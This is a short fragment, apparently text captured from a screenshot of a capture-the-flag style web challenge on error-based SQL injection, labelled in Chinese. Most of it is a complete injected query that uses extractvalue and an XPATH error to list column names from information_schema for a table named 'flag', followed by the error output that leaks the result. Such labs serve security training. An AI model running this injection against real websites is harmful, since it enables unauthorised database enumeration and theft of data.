 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_name='flag'),0x7e));#
查询错误: XPATH syntax error: '~flag~'